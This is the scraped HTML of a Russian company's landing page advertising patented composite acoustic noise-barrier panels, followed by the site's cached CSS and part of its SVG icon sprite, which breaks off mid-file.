							<div class="col-xs-10 col-sm-11 mx-xs-auto col-xl-12 mx-xl-auto col-xxl-11 ml-xxl-0 mr-xxl-auto">
																	<h2 class="rs-banner__title h1 mt-0" data-aos="fade-up" data-aos-duration="500">Экологичность</h2>
																		<div class="rs-banner__text accent font-weight-light" data-aos="fade-up" data-aos-duration="500" data-aos-delay="150">Все элементы композитных акустических экранов полностью перерабатываются для вторичного использования<br>
</div>
																</div>        
						</div>
					</div>
				</div>
			</div>
				
	</div>
	</div>

</div></div><div class="l-section  l-section--header-compensator l-section--vh100 l-section--light" data-section id="banners-bottom" style="background-color:#000000;"><div class="l-section__container"><div class="rs-banner-wrapper">
			<div class="rs-banner-area">
					<div class="rs-banner rs-banner--light rs-banner--has-preview" style="background-image: url(/upload/iblock/5a6/5a67697e0c22206b9d62195964e02f48.jpg);">
								<div class="rs-banner-container">
					<div class="container">
						<div class="row" id="bx_1454625752_7">
							<div class="col-xs-10 col-sm-11 mx-xs-auto col-xl-12 mx-xl-auto col-xxl-11 ml-xxl-0 mr-xxl-auto">
																	<h2 class="rs-banner__title h1 mt-0" data-aos="fade-up" data-aos-duration="500">Защита от граффити </h2>
																		<div class="rs-banner__text accent font-weight-light" data-aos="fade-up" data-aos-duration="500" data-aos-delay="150"><p class="mb-0 accent" data-aos="fade-up" data-aos-duration="500">

Все типы конструкций композитных акустических экранов могут быть укомплектованы специальной защитной «сеткой антиграффити»</p>
<p class="mb-0 accent" data-aos="fade-up" data-aos-duration="500">
Сетка делает процесс нанесения граффити неудобным и неинтересным для «художников»</p>
<p class="mb-0 accent" data-aos="fade-up" data-aos-duration="500">
Самое современное и эффективное решение. Получен патент.</p>
</div>
																</div>        
						</div>
					</div>
				</div>
			</div>
				
	</div>
	</div>

</div></div><div class="l-section  l-section--vh100" data-section id="patents"><div class="l-section__container container"><div>
	<div class="row">
	<div class="col-xs-10 col-sm-11 mx-xs-auto col-xl-12 mx-xl-auto col-xxl-11 ml-xxl-0 mr-xxl-auto">
		<h2 class="h1 mt-0" data-aos="fade-up" data-aos-duration="500">Запатентованные технологии</h2>
		<div class="w-100">
			<ul class="mb-5" data-aos="fade-up" data-aos-duration="500">
				<li>Патент на изобретение № 2644358 от 09.02.2018 (Способ производства акустической композитной панели с древобетоном) </li>
				<li>Патент на изобретение № 2672079 от 09.11.2018 (Стойка композитная из армированного бетона с шумопоглощением и способ ее производства)</li>
				<li>Патент на изобретение № 2657907 от 18.06.2018 (Акустическая панель)</li>
				<li>Патент на изобретение № 2694870 от 17.07.2019 (Способ производства акустической панели из армированного бетона с тиснением) </li>
				<li>Патент на изобретение № 2695314 от 23.07.2019 (Способ производства акустической панели из армированного бетона с фотоизображением)</li>
				<li>Патент на полезную модель № 195791 от 05.02.2020 «Защитная акустическая панель» (сетка антиграффити)</li>
				<li>Патент на полезную модель № 203116 от 22.03.2021 «Легкая акустическая панель» </li>
				<li>Патент на изобретение № 2745680 от 30.03.2021 (Способ производства акустической композитной панели с древобетоном)</li>
			</ul>
		</div>
	</div>
</div>
</div></div></div><div class="l-section  l-section--vh100 l-section--light" data-section id="services" style="background-color:#000000;"><div class="l-section__container"><div class="rs-banner-wrapper">
			<div class="rs-banner-area">
					<div class="rs-banner rs-banner--light rs-banner--has-preview" style="background-image: url(/upload/iblock/d20/d207542e7eca0fc718f2fbd7ff08ff8d.jpg);">
								<div class="rs-banner-container">
					<div class="container">
						<div class="row" id="bx_3322728009_8">
							<div class="col-xs-10 col-sm-11 mx-xs-auto col-xl-12 mx-xl-auto col-xxl-11 ml-xxl-0 mr-xxl-auto">
																	<h2 class="rs-banner__title h1 mt-0" data-aos="fade-up" data-aos-duration="500">Производство</h2>
																		<div class="rs-banner__text accent font-weight-light" data-aos="fade-up" data-aos-duration="500" data-aos-delay="150"><p class="mb-0 accent" data-aos="fade-up" data-aos-duration="500">
В производстве элементов композитных шумозащитных экранов мы применяем бетонную смесь с показателями не ниже B25 F300 W12, стальную или стеклопластиковую (базальтопластиковую) арматуру, древобетон высокого качества.</p>
<p class="mb-0 accent" data-aos="fade-up" data-aos-duration="500">
Запатентованная технология позволяет разворачивать производство в непосредственной близости от объекта строительства. Это экономия денег заказчика, ускорения сроков строительства.</p>
<p class="mb-0 accent" data-aos="fade-up" data-aos-duration="500">
Вся выпускаемая продукция сертифицирована.</p>
<br>
<p class="mb-0 accent" data-aos="fade-up" data-aos-duration="500">
<a data-fancybox href="https://www.youtube.com/watch?v=JTZ0WLYKBRg" class="link icon-link">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm115.7 272l-176 101c-15.8 8.8-35.7-2.5-35.7-21V152c0-18.4 19.8-29.8 35.7-21l176 107c16.4 9.2 16.4 32.9 0 42z"/></svg>
<span>Производство композитных шумопоглощающих панелей </span></a></p></div>
																</div>        
						</div>
					</div>
				</div>
			</div>
				
	</div>
	</div>

</div></div><div class="l-section  l-section--vh100" data-section id="about"><div class="l-section__container container"><div class="row">
	<div class="col-xs-10 col-sm-11 mx-xs-auto col-xl-12 mx-xl-auto col-xxl-11 ml-xxl-0 mr-xxl-auto">
		<h2 class="h1 mt-0 mb-3" data-aos="fade-up" data-aos-duration="500">Сотрудничество</h2>
		<div data-aos="fade-up" data-aos-duration="500" data-aos-delay="150">
			<p class="accent mb-3" data-aos="fade-up" data-aos-duration="500">
				Продукция, выпускаемая по запатентованным технологиям компании «Масстар», признана инновационной и
		одобрена к применению всеми основными федеральными заказчиками на территории России: ГК «Автодор», ФДА «Росавтодор», ОАО «Российские железные дороги».	</p>
<p class="mb-0 accent" data-aos="fade-up" data-aos-duration="500">

		У нас большой опыт проектирования, производства и строительства шумозащитных экранов: мы работаем на федеральных объектах строительства с 2008 г.	</p>
<p class="mb-0 accent" data-aos="fade-up" data-aos-duration="500">

		Специалисты компании «Масстар» ответят на все ваши вопросы, рассчитают сроки, стоимость проектирования, изготовления, поставки и монтажа композитных акустических экранов для вашего проекта.
			</p>
		<br><br><br>
			<h4 class="h2 mt-0" data-aos="fade-up" data-aos-duration="500">Наши заказчики</h4>
			<div class="partners" data-aos="fade-up" data-aos-duration="500">
				<div>
					<img src="/assets/images/index/partners/ad.png" loading="lazy" width="200px">
				</div>
				<div>
					<img src="/assets/images/index/partners/tr.png" loading="lazy" width="200px">
				</div>
				<div>
					<img src="/assets/images/index/partners/rad.png" loading="lazy" width="200px">
				</div>
				<div>
					<img src="/assets/images/index/partners/rzhd.png" loading="lazy">
				</div>

			</div>
		</div>
	</div>
</div></div></div><div class="l-section  l-section--vh100 l-section--light" data-section id="contacts" style="background-color:#000000;"><div class="l-section__container container"><div class="row">
	<div class="col-xs-10 col-sm-11 mx-xs-auto col-xl-12 mx-xl-auto col-xxl-11 ml-xxl-0 mr-xxl-auto">
		<h2 class="mb-1 mt-0" data-aos="fade-up" data-aos-duration="500">Масстар -<br> Инновации в экологии</h2><br><br><br>
		<p class="accent mb-1" data-aos="fade-up" data-aos-duration="500" data-aos-delay="150">
 <a href="mailto:info@masstar.ru">info@masstar.ru</a>
		</p>
		<p class="accent mb-1 pb-0" data-aos="fade-up" data-aos-duration="500" data-aos-delay="150">
 <a href="tel:+ 7 (495) 215-01-44">+ 7 (495) 215-01-44</a>
		</p>
<p class="accent mb-0 pb-4" data-aos="fade-up" data-aos-duration="500" data-aos-delay="150">
127238, г. Москва, Ильменский проезд, дом 5 </p>
<div class="mb-5" data-aos="fade-up" data-aos-duration="500" data-aos-delay="150">
	<a href="#feedback-form" class="btn btn-outline-primary btn-decolor--light btn-lg">Заказать расчет</a>
	</div>
	<div data-aos="fade-up" data-aos-duration="500" data-aos-delay="150">
		
	</div>
	</p>
	<br>
	<br>
	
<ul class="menu-line list-unstyled">

			<li><a href="#top">Преимущества</a></li>
		
			<li><a href="#structure">Конструкции</a></li>
		
			<li><a href="#centr3">Архитектура</a></li>
		
			<li><a href="#services">Производство</a></li>
		
			<li><a href="/news" class="font-weight-bolder">Новости</a></li>
		

</ul>
</div></div></div></div></div>

<ul class="side-menu side-menu--expand l-contrast" id="side-menu-XEVOpk">
				<li class="side-menu__item"><a href="/#top" class="side-menu__link" data-entity="menu-link">Преимущества</a></li>
						<li class="side-menu__item"><a href="/#structure" class="side-menu__link" data-entity="menu-link">Конструкция</a></li>
						<li class="side-menu__item"><a href="/#screen_video" class="side-menu__link" data-entity="menu-link">Экраны</a></li>
						<li class="side-menu__item"><a href="/#services" class="side-menu__link" data-entity="menu-link">Производство</a></li>
						<li class="side-menu__item"><a href="/#about" class="side-menu__link" data-entity="menu-link">Компания</a></li>
						<li class="side-menu__item is-active"><a href="/news" class="side-menu__link" data-entity="menu-link">Новости</a></li>
						<li class="side-menu__item"><a href="/#contacts" class="side-menu__link" data-entity="menu-link">Контаткты</a></li>
			</ul>
<script>
	var obsidexmenuxXEVOpk = new SideMenu({'ID':'side-menu-XEVOpk'});
</script>
		
		<div class="l-page__footer l-footer l-footer--dark py-4" data-section="interstitial" style="display: none;">
			<div class="container">
							</div>
		</div>

	</div>
	<div class="scroll-notify js-scroll-hidden-compensate" data-scroll-notify="" data-aos="zoom-in" data-aos-duration="500" data-aos-delay="1000">
		<div class="scroll-notify__toddler"></div>
	</div>
		
		</div> 	</div></div> 	<div class="side-panel" id="side-panel">

	<div class="side-panel__container" id="side-panel-container">
		<div class="side-panel__inner" id="side-panel-inner">

			<button class="side-panel__close" data-panel-close>
				<svg class="icon-svg"><use xlink:href="#svg-cross"></use></svg>
			</button>
		</div>
	</div>	
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://masstar.ru/bitrix/cache/css/s1/winn_default/page_21f278539654a5b7afb01d75548d3d3e/page_21f278539654a5b7afb01d75548d3d3e_v1.css?17315744865327
body_size: 1403
content:


/* Start:/bitrix/templates/winn_default/assets/styles/components/banners.min.css?15862388514520*/
.rs-banner{width:100%;background-repeat:no-repeat;background-size:cover;background-position:50% 50%;display:flex;align-items:center;justify-content:center;padding-top:4rem;padding-bottom:4rem;position:relative;overflow:hidden}.l-section .rs-banner{min-height:100%;align-content:stretch}.l-section--header-compensator .rs-banner{padding-top:5rem}.rs-banner-container{width:100%;z-index:2}.rs-banner-area{align-items:stretch;display:flex;width:100%}.rs-banner-area.owl-carousel.owl-loaded{display:flex}.rs-banner-wrapper{position:relative;overflow:hidden}.rs-banner-wrapper .owl-item{align-items:stretch;display:flex}.l-section .rs-banner-wrapper{align-items:stretch;display:flex;justify-self:stretch;flex-grow:1;margin-top:-4rem;margin-bottom:-4rem;width:100%}.l-section--header-compensator .rs-banner-wrapper{margin-top:-5rem}@media (min-width:992px){.l-section--header-compensator .rs-banner{padding-top:9.5rem}.l-section--header-compensator .rs-banner-wrapper{margin-top:-9.5rem}.l-section--min-30 .rs-banner{min-height:30rem}.l-section--min-50 .rs-banner{min-height:50rem}}.l-section--min-30 .rs-banner-wrapper,.l-section--min-50 .rs-banner-wrapper{margin-bottom:-4rem;margin-top:0}.rs-banner:before{content:'';position:absolute;left:0;top:0;bottom:0;right:0;background:rgba(0,0,0,.45);z-index:1}.rs-banner--light,.rs-banner--light .accent,.rs-banner--light .breadcrumb-item>a,.rs-banner--light a{color:#fff}.rs-banner--light .btn-outline-primary{border-color:#fff;color:#fff}.rs-banner-area.owl-carousel .owl-video-wrapper,.rs-banner__video{bottom:0;height:100%;left:0;object-fit:cover;position:absolute;right:0;top:0;width:100%;background:#000}.owl-carousel .rs-banner--has-preview .owl-video-wrapper{background:0 0}.owl-carousel .rs-banner--has-preview .owl-video-tn{display:none}.rs-banner__text .list-dashed>li:before{color:#d5001c;font-size:2rem;line-height:initial}.rs-banner-wrapper .owl-stage,.rs-banner-wrapper .owl-stage-outer{align-items:stretch;display:flex}.rs-banner-wrapper .owl-dot>span,.rs-banner-wrapper .owl-preview,.rs-banner-wrapper .owl-preview__icon{display:none}.rs-banner__dots{bottom:0;left:0;position:absolute;right:0}@media (min-width:992px){.rs-banner{padding-bottom:calc(5vh + 100px + 1rem + 1.4rem)}.rs-banner__dots.owl-loaded{position:absolute;bottom:5%;left:50%;transform:translateX(-50%);z-index:5}.rs-banner__dots.owl-loaded>.owl-dots{width:1000px;height:100px;align-items:flex-end;justify-content:center;margin:0 auto}.rs-banner-wrapper .owl-dot{background:0 0;border-right:1px solid #9798a7;border-left:1px solid #9798a7;border-radius:0;margin:0 0 0 -1px;transition:.6s;position:relative;z-index:5;width:20%;height:50%;display:inline-block}.rs-banner-wrapper .owl-dot.active,.rs-banner-wrapper .owl-dot:hover{height:100%}.rs-banner-wrapper .owl-dot.active .owl-preview,.rs-banner-wrapper .owl-dot:hover .owl-preview{opacity:1;transition:opacity .9s ease-in-out}.rs-banner-wrapper .owl-dot.active{background:0 0;width:20%}.rs-banner-wrapper .owl-dot>span{color:#fff;position:absolute;top:-24px;left:-10px;opacity:0;font-size:1rem;font-family:Montserrat;font-weight:300}.rs-banner-wrapper .owl-dot:hover>span{color:#fff;display:block;position:absolute;top:-24px;left:-10px;opacity:1}.rs-banner-wrapper .owl-dot:hover .owl-preview__icon{opacity:1;transition:opacity .5s ease-in-out}.rs-banner-wrapper .owl-dot.active>span{display:block;opacity:1}.rs-banner-wrapper .owl-preview{border:none;display:block;padding:0;width:100%;height:100%;position:absolute;top:0;left:0;right:0;bottom:0;background-repeat:no-repeat;background-size:cover;background-position:50% 50%;opacity:0;outline:0;filter:brightness(50%);z-index:4}.rs-banner-wrapper .owl-preview__icon{align-items:center;background-color:rgba(213,0,28,.2)!important;border-radius:50%;color:#fff;cursor:pointer;display:flex;font-size:1.5rem;height:3.625rem;left:50%;opacity:0;padding:0;position:absolute;top:50%;text-align:center;transform:translate(-50%,-50%);width:3.625rem;margin-bottom:0;z-index:5}.rs-banner-wrapper .owl-preview__icon:hover{background-color:rgba(213,0,28,.4)!important}.rs-banner-wrapper .owl-preview__icon>.icon-svg{pointer-events:none}.rs-banner-wrapper .progressline{position:absolute;width:100%;height:1px;bottom:0;background:rgba(255,255,255,.2);z-index:4}.rs-banner-wrapper .progressline__progress{position:absolute;width:0;height:1px;bottom:0;background:rgba(255,255,255,.5)}.rs-banner__dots{width:850px}.rs-banner__dots .owl-dots{display:flex}}@media (min-width:1200px){.rs-banner__dots{width:1000px}}
/* End */


/* Start:/bitrix/templates/winn_default/components/bitrix/menu/line/style.css?1591949768407*/
body .menu-line {
  list-style: none;
  margin-bottom: 0;
  padding-left: 0; }
  body .menu-line > li {
    display: block;
    margin: 1rem 0;
    padding: 0.25rem 0; }
    @media (min-width: 768px) {
      body .menu-line > li {
        padding: 0;
        display: inline-block; }
        body .menu-line > li:not(:last-child) {
          margin-right: 1.5rem; } }

/*# sourceMappingURL=style.css.map */

/* End */
/* /bitrix/templates/winn_default/assets/styles/components/banners.min.css?15862388514520 */
/* /bitrix/templates/winn_default/components/bitrix/menu/line/style.css?1591949768407 */


--- FILE ---
content_type: image/svg+xml
request_url: https://masstar.ru/include/icons.svg?
body_size: 7443
content:
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" ><symbol id="svg-404" viewBox="0 0 141 55" ><path d="M29.1,0.2c1.2,0.4,2.1,1.6,2.1,2.8v31h6c1.7,0,3,1.3,3,3c0,1.7-1.3,3-3,3h-6v12c0,1.7-1.3,3-3,3	c-1.7,0-3-1.3-3-3V40H3c-1.1,0-2.2-0.6-2.7-1.6c-0.5-1-0.4-2.2,0.3-3.1l25.2-34C26.5,0.2,27.9-0.3,29.1,0.2z M25.2,34V12.1L9,34	H25.2z M129.3,0.2c1.2,0.4,2.1,1.6,2.1,2.8v31h6c1.7,0,3,1.3,3,3c0,1.7-1.3,3-3,3h-6v12c0,1.7-1.3,3-3,3c-1.7,0-3-1.3-3-3V40h-22.2	c-1.1,0-2.2-0.6-2.7-1.6c-0.5-1-0.4-2.2,0.3-3.1l25.2-34C126.7,0.2,128-0.3,129.3,0.2z M125.3,34V12.1L109.1,34H125.3z M91.2,27	c0,11.6-9.4,21-21,21c-11.6,0-21-9.4-21-21s9.4-21,21-21C81.8,6,91.2,15.4,91.2,27z M97.2,27c0,14.9-12.1,27-27,27s-27-12.1-27-27	s12.1-27,27-27S97.2,12.1,97.2,27z" /></symbol><symbol id="svg-arrow-down" viewBox="0 0 24 24" ><path d="M11.3033 20.319L12 21L12.6967 20.319C12.7037 20.3123 12.7106 20.3056 12.7174 20.2987L19.7071 13.4662C20.0976 13.0845 20.0976 12.4655 19.7071 12.0838C19.3166 11.702 18.6834 11.702 18.2929 12.0838L13 17.2577L13 3.97751C13 3.43765 12.5523 3 12 3C11.4477 3 11 3.43765 11 3.97751L11 17.2577L5.70711 12.0838C5.31658 11.702 4.68342 11.702 4.29289 12.0838C3.90237 12.4655 3.90237 13.0845 4.29289 13.4662L11.2826 20.2988C11.2894 20.3056 11.2963 20.3123 11.3033 20.319Z" /></symbol><symbol id="svg-arrow-left" viewBox="0 0 24 24" ><path d="M3.68099 11.3033L3 12L3.68099 12.6967C3.68765 12.7037 3.69442 12.7106 3.70128 12.7174L10.5338 19.7071C10.9155 20.0976 11.5345 20.0976 11.9162 19.7071C12.298 19.3166 12.298 18.6834 11.9162 18.2929L6.74234 13L20.0225 13C20.5624 13 21 12.5523 21 12C21 11.4477 20.5624 11 20.0225 11L6.74234 11L11.9162 5.70711C12.298 5.31658 12.298 4.68342 11.9162 4.29289C11.5345 3.90237 10.9155 3.90237 10.5338 4.29289L3.70127 11.2826C3.69441 11.2894 3.68765 11.2963 3.68099 11.3033Z" /></symbol><symbol id="svg-arrow-right" viewBox="0 0 24 24" ><path d="M20.319 12.6967L21 12L20.319 11.3033C20.3123 11.2963 20.3056 11.2894 20.2987 11.2826L13.4662 4.29289C13.0845 3.90237 12.4655 3.90237 12.0838 4.29289C11.702 4.68342 11.702 5.31658 12.0838 5.70711L17.2577 11L3.97751 11C3.43765 11 3 11.4477 3 12C3 12.5523 3.43765 13 3.97751 13L17.2577 13L12.0838 18.2929C11.702 18.6834 11.702 19.3166 12.0838 19.7071C12.4655 20.0976 13.0845 20.0976 13.4662 19.7071L20.2987 12.7174C20.3056 12.7106 20.3123 12.7037 20.319 12.6967Z" /></symbol><symbol id="svg-arrow-up" viewBox="0 0 24 24" ><path d="M12.6966 3.68098L12 3L11.3034 3.68097C11.2963 3.68765 11.2894 3.69442 11.2826 3.70129L4.29289 10.5338C3.90237 10.9155 3.90237 11.5345 4.29289 11.9162C4.68342 12.298 5.31658 12.298 5.70711 11.9162L11 6.74234L11 20.0225C11 20.5623 11.4477 21 12 21C12.5523 21 13 20.5623 13 20.0225L13 6.74234L18.2929 11.9162C18.6834 12.298 19.3166 12.298 19.7071 11.9162C20.0976 11.5345 20.0976 10.9155 19.7071 10.5338L12.7174 3.70128C12.7106 3.69442 12.7037 3.68765 12.6966 3.68098Z" /></symbol><symbol id="svg-cart" viewBox="0 0 24 24" ><path d="M2 4C2 3.44772 2.44772 3 3 3H5C5.45095 3 5.84611 3.30182 5.96476 3.73688L8.7638 14H16.382L19.382 8H9C8.44772 8 8 7.55228 8 7C8 6.44772 8.44772 6 9 6H21C21.3466 6 21.6684 6.17945 21.8507 6.47427C22.0329 6.76909 22.0494 7.13723 21.8944 7.44721L17.8944 15.4472C17.725 15.786 17.3788 16 17 16H8C7.54905 16 7.15389 15.6982 7.03524 15.2631L4.2362 5H3C2.44772 5 2 4.55228 2 4ZM6 19.5C6 18.6716 6.67157 18 7.5 18C8.32843 18 9 18.6716 9 19.5C9 20.3284 8.32843 21 7.5 21C6.67157 21 6 20.3284 6 19.5ZM17.5 18C16.6716 18 16 18.6716 16 19.5C16 20.3284 16.6716 21 17.5 21C18.3284 21 19 20.3284 19 19.5C19 18.6716 18.3284 18 17.5 18Z" /></symbol><symbol id="svg-check-mark" viewBox="0 0 24 24" ><path d="M20.7071 6.29289C21.0976 6.68342 21.0976 7.31658 20.7071 7.70711L10 18.4142L3.29289 11.7071C2.90237 11.3166 2.90237 10.6834 3.29289 10.2929C3.68342 9.90237 4.31658 9.90237 4.70711 10.2929L10 15.5858L19.2929 6.29289C19.6834 5.90237 20.3166 5.90237 20.7071 6.29289Z" /></symbol><symbol id="svg-checkmark-square-2" viewBox="0 0 24 24" ><path d="M19 12.833C19 12.281 19.448 11.833 20 11.833C20.552 11.833 21 12.281 21 12.833V18.399C21 19.833 19.833 21 18.4 21H5.6C4.167 21 3 19.833 3 18.399V5.6C3 4.166 4.167 3 5.6 3H15.167C15.719 3 16.167 3.447 16.167 4C16.167 4.552 15.719 5 15.167 5H5.6C5.269 5 5 5.269 5 5.6V18.399C5 18.73 5.269 19 5.6 19H18.4C18.731 19 19 18.73 19 18.399V12.833ZM9.30966 10.9465C9.70966 10.5645 10.3417 10.5805 10.7237 10.9795L12.2287 12.5575L18.2817 6.30452C18.6647 5.90852 19.2977 5.89652 19.6957 6.28152C20.0927 6.66552 20.1027 7.29852 19.7187 7.69552L12.9417 14.6955C12.7537 14.8905 12.4947 15.0005 12.2237 15.0005H12.2197C11.9477 14.9995 11.6877 14.8875 11.4997 14.6905L9.27666 12.3605C8.89466 11.9605 8.91066 11.3275 9.30966 10.9465Z" fill="#231F20" /></symbol><symbol id="svg-chevron-down" viewBox="0 0 24 24" ><path d="M5.29289 9.29274C5.68342 8.90222 6.31658 8.90222 6.70711 9.29274L12 14.5856L17.2929 9.29274C17.6834 8.90222 18.3166 8.90222 18.7071 9.29274C19.0976 9.68327 19.0976 10.3164 18.7071 10.707L12 17.4141L5.29289 10.707C4.90237 10.3164 4.90237 9.68327 5.29289 9.29274Z" /></symbol><symbol id="svg-chevron-left" viewBox="0 0 24 24" ><path d="M14.7073 5.29289C15.0978 5.68342 15.0978 6.31658 14.7073 6.70711L9.41436 12L14.7073 17.2929C15.0978 17.6834 15.0978 18.3166 14.7073 18.7071C14.3167 19.0976 13.6836 19.0976 13.293 18.7071L6.58594 12L13.293 5.29289C13.6836 4.90237 14.3167 4.90237 14.7073 5.29289Z" /></symbol><symbol id="svg-chevron-right" viewBox="0 0 24 24" ><path d="M9.29274 18.7071C8.90222 18.3166 8.90222 17.6834 9.29274 17.2929L14.5856 12L9.29274 6.70711C8.90222 6.31658 8.90222 5.68342 9.29274 5.29289C9.68327 4.90237 10.3164 4.90237 10.707 5.29289L17.4141 12L10.707 18.7071C10.3164 19.0976 9.68327 19.0976 9.29274 18.7071Z" /></symbol><symbol id="svg-chevron-up" viewBox="0 0 24 24" ><path d="M18.7071 14.7073C18.3166 15.0978 17.6834 15.0978 17.2929 14.7073L12 9.41436L6.70711 14.7073C6.31658 15.0978 5.68342 15.0978 5.29289 14.7073C4.90237 14.3167 4.90237 13.6836 5.29289 13.293L12 6.58594L18.7071 13.293C19.0976 13.6836 19.0976 14.3167 18.7071 14.7073Z" /></symbol><symbol id="svg-corner-left-up" viewBox="0 0 24 24" ><path d="M16.6247 8.21851L11 3.71875L5.37534 8.21851C4.94408 8.56352 4.87416 9.19281 5.21917 9.62407C5.56418 10.0553 6.19347 10.1253 6.62473 9.78024L10 7.08003V16C10 17.6569 11.3431 19 13 19H18C18.5523 19 19 18.5523 19 18C19 17.4477 18.5523 17 18 17H13C12.4477 17 12 16.5523 12 16V7.07997L15.3753 9.78024C15.8066 10.1253 16.4359 10.0553 16.7809 9.62407C17.1259 9.19281 17.056 8.56352 16.6247 8.21851Z" /></symbol><symbol id="svg-cross" viewBox="0 0 24 24" ><path d="M4.29289 4.29289C4.68342 3.90237 5.31658 3.90237 5.70711 4.29289L12 10.5858L18.2929 4.29289C18.6834 3.90237 19.3166 3.90237 19.7071 4.29289C20.0976 4.68342 20.0976 5.31658 19.7071 5.70711L13.4142 12L19.7071 18.2929C20.0976 18.6834 20.0976 19.3166 19.7071 19.7071C19.3166 20.0976 18.6834 20.0976 18.2929 19.7071L12 13.4142L5.70711 19.7071C5.31658 20.0976 4.68342 20.0976 4.29289 19.7071C3.90237 19.3166 3.90237 18.6834 4.29289 18.2929L10.5858 12L4.29289 5.70711C3.90237 5.31658 3.90237 4.68342 4.29289 4.29289Z" /></symbol><symbol id="svg-email" viewBox="0 0 24 24" ><path d="M5 4C3.34315 4 2 5.34315 2 7V17C2 18.6569 3.34315 20 5 20H19C20.6569 20 22 18.6569 22 17V7C22 5.34315 20.6569 4 19 4H5ZM4 7.25001V17C4 17.5523 4.44772 18 5 18H19C19.5523 18 20 17.5523 20 17V7.2501L12.6001 12.8001C12.2445 13.0667 11.7556 13.0667 11.4001 12.8001L4 7.25001ZM18.3335 6H5.66665L12.0001 10.7501L18.3335 6Z" /></symbol><symbol id="svg-facebook" viewBox="0 0 24 24" ><path d="M13.4908 21.9999V12.8769H16.4391L16.8805 9.32157H13.4908V7.05157C13.4908 6.02223 13.766 5.32068 15.1873 5.32068L17 5.31981V2.13994C16.6864 2.09677 15.6104 2 14.3586 2C11.7452 2 9.95593 3.65682 9.95593 6.69964V9.32167H7V12.877H9.95584V22L13.4908 21.9999Z" /></symbol><symbol id="svg-file-icon" viewBox="0 0 80 90" ><path d="M6 90H74C77.3137 90 80 87.3137 80 84V19.2409C80 17.6428 79.3625 16.1108 78.2288 14.9845L64.9016 1.7436C63.7775 0.626801 62.2573 0 60.6728 0H6C2.68629 0 0 2.68629 0 6V84C0 87.3137 2.68629 90 6 90Z" /><path opacity="0.2" d="M80 16.8906L63 16.8906L63 0.000722407L80 16.8906Z" fill="black" /><path d="M40.6858 46.0294L40 46.6955L39.3141 46.0294C39.2998 46.0162 39.2858 46.0027 39.2723 45.9887L32.2929 39.2105C31.9024 38.8312 31.9024 38.2163 32.2929 37.837C32.6834 37.4577 33.3166 37.4577 33.7071 37.837L39 42.9774V29.7837C39 29.2473 39.4477 28.8125 40 28.8125C40.5523 28.8125 41 29.2473 41 29.7837V42.9774L46.2929 37.837C46.6834 37.4577 47.3166 37.4577 47.7071 37.837C48.0976 38.2163 48.0976 38.8312 47.7071 39.2105L40.7277 45.9887C40.7142 46.0027 40.7002 46.0162 40.6858 46.0294Z" fill="white" /></symbol><symbol id="svg-full_view" viewBox="0 0 24 24" ><path d="M17 12C17 12.5523 17.4477 13 18 13C18.5523 13 19 12.5523 19 12L19 5H12C11.4477 5 11 5.44772 11 6C11 6.55229 11.4477 7 12 7L17 7L17 12ZM7 12C7 11.4477 6.55228 11 6 11C5.44772 11 5 11.4477 5 12V19H12C12.5523 19 13 18.5523 13 18C13 17.4477 12.5523 17 12 17H7V12Z" /></symbol><symbol id="svg-menu" viewBox="0 0 24 24" ><path d="M3 6C3 5.44772 3.44772 5 4 5H20C20.5523 5 21 5.44772 21 6C21 6.55228 20.5523 7 20 7H4C3.44772 7 3 6.55228 3 6ZM3 12C3 11.4477 3.44772 11 4 11H20C20.5523 11 21 11.4477 21 12C21 12.5523 20.5523 13 20 13H4C3.44772 13 3 12.5523 3 12ZM3 18C3 17.4477 3.44772 17 4 17H20C20.5523 17 21 17.4477 21 18C21 18.5523 20.5523 19 20 19H4C3.44772 19 3 18.5523 3 18Z" /></symbol><symbol id="svg-minus" viewBox="0 0 24 24" ><path d="M4 12C4 11.4477 4.44772 11 5 11H19C19.5523 11 20 11.4477 20 12C20 12.5523 19.5523 13 19 13H5C4.44772 13 4 12.5523 4 12Z" /></symbol><symbol id="svg-noti" viewBox="0 0 24 24" ><path d="M12 4C11.1716 4 10.5 4.67157 10.5 5.5C10.5 6.32843 11.1716 7 12 7C12.8284 7 13.5 6.32843 13.5 5.5C13.5 4.67157 12.8284 4 12 4ZM13 11C13 10.4477 12.5523 10 12 10C11.4477 10 11 10.4477 11 11V20C11 20.5523 11.4477 21 12 21C12.5523 21 13 20.5523 13 20V11Z" /></symbol><symbol id="svg-ok" viewBox="0 0 24 24" ><path d="M11.9999 5.0251C13.2207 5.0251 14.2137 5.98373 14.2137 7.16224C14.2137 8.33977 13.2204 9.29839 11.9999 9.29839C10.7798 9.29839 9.78652 8.33977 9.78652 7.16224C9.78626 5.98348 10.7801 5.0251 11.9999 5.0251ZM11.9999 12.322C14.9487 12.322 17.3469 10.0077 17.3469 7.16224C17.3469 4.31528 14.949 2 11.9999 2C9.05121 2 6.65283 4.31552 6.65283 7.16224C6.65283 10.0077 9.05121 12.322 11.9999 12.322ZM14.163 16.5323C15.263 16.2905 16.3127 15.8709 17.2678 15.2913C17.6194 15.0777 17.8687 14.7381 17.9609 14.3471C18.0531 13.9561 17.9807 13.5457 17.7594 13.2063C17.65 13.038 17.5073 12.8923 17.3395 12.7773C17.1717 12.6624 16.9821 12.5805 16.7815 12.5363C16.5809 12.4922 16.3732 12.4866 16.1703 12.52C15.9675 12.5534 15.7735 12.6251 15.5993 12.7309C13.4088 14.0604 10.5894 14.0594 8.40062 12.7309C8.22653 12.625 8.03251 12.5534 7.82969 12.52C7.62686 12.4865 7.4192 12.4921 7.21859 12.5362C7.01798 12.5804 6.82836 12.6623 6.66057 12.7773C6.49279 12.8922 6.35013 13.038 6.24078 13.2063C6.0195 13.5456 5.9469 13.9559 6.03896 14.3469C6.13101 14.7379 6.38018 15.0776 6.73166 15.2913C7.68668 15.8707 8.73618 16.2902 9.83591 16.5323L6.84683 19.4183C6.55309 19.702 6.38811 20.0867 6.38818 20.4878C6.38825 20.8888 6.55337 21.2735 6.84722 21.5571C7.14106 21.8406 7.53956 21.9999 7.95505 21.9998C8.37054 21.9997 8.76898 21.8403 9.06273 21.5567L11.9993 18.7213L14.9377 21.5569C15.083 21.6974 15.2556 21.8088 15.4455 21.8848C15.6355 21.9609 15.8391 22 16.0447 22C16.2503 22 16.4539 21.9609 16.6438 21.8848C16.8338 21.8088 17.0063 21.6974 17.1516 